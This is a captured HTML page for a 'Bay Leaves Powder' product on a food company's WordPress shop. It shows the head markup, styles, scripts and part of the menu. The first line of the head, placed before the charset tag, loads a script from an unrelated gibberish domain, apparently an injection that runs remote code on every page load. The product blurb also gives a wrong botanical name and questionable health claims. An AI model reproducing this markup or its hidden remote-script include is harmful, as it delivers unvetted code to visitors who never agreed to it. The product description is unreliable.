

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectfood.com.pk/product/bay-leaves-powder/
body_size: 17446
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Bay Leaves Powder &#8211; Perfect Food Industries</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta name="description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta property="og:image" content="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg"/>
<meta property="og:url" content="https://perfectfood.com.pk/product/bay-leaves-powder/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Bay Leaves Powder"/>
<meta property="og:description" content="Botanical Name: Canavalia maritima
Dried bay leaves are very well known for their culinary use and medicinal purposes. The leaves have a characteristic fragrance when crushed and the taste is a bit bitter and aromatic. Our 100% dehydrated bay leaves are GMO-Free.
What are dried bay leaves used for

 	Stocks
 	Soups
 	Stewed sauces
 	Marinades
 	Casseroles
 	Stews

Health benefits

 	High in protein and fibre
 	Rich in iron, vitamin C, A and B6

&nbsp;"/>
<link rel="alternate" hreflang="en-US" href="https://perfectfood.com.pk/product/bay-leaves-powder/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33326276-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33326276-10');
</script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Icon180x180.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fbay-leaves-powder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fbay-leaves-powder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/be.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3137-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3137.css?ver=1769132861' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3109-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1769132863' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3125-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1769132863' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-static-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/css/static.css?ver=28.1.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center top}#Subheader{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2020/07/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}#Footer{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png);background-repeat:repeat;background-position:center}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742480759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742480778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742480817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742480860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectfood.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c6cc36dee2e151f5b9428be155c9bd0","fragment_name":"wc_fragments_5c6cc36dee2e151f5b9428be155c9bd0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://perfectfood.com.pk/product/bay-leaves-powder/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-3227 wp-custom-logo wp-embed-responsive wp-theme-betheme theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-overlay header-plain header-fw sticky-header sticky-dark ab-hide menu-arrow-bottom menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile boxed2fw mobile-tb-right mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2903 be-reg-2819 stock-disabled reviews-disabled mfn-all-shop-filters-disabled product-gallery-zoom mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-3137">
		<header data-elementor-type="header" data-elementor-id="3109" class="elementor elementor-3109 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-143ef62e elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="143ef62e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-796a91e1" data-id="796a91e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60188e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60188e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://perfectfood.com.pk">
			<img width="187" height="80" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png" class="attachment-full size-full wp-image-2469" alt="Perfect Food Logo" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png 187w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-50x21.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-150x64.png 150w" sizes="(max-width:767px) 187px, 187px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39f38032" data-id="39f38032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2546eec0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2546eec0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item">GROUP COMPANIES</a></li>
